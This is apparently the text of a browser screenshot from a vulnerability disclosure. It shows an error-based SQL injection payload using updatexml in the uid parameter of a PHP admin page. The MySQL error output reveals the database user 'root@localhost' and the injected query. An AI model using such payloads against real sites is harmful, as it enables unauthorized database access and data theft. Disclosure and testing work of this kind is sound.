 localhost/free/admincp.php?module=payment&action=del&uid=xxx'or updatexml(1,concat(0x7e,(user())),0) or'
webkit
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/free/admincp.php?module=payment&action=del&uid=xxx'or updatexml(1,concat(0x7e,(user())),0) or'
Split URL
Execute
Enable Post data Enable Referrer
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~root@localhost' ( 1105 )
MySQL Error SQL:
SELECT id,class_name,name FROM `mvm_payment_table` WHERE id='xxx'or updatexml(1,concat(0x7e,(user())),0) or'' LIMIT 1
www.wooyun.org
You Can Get Help In: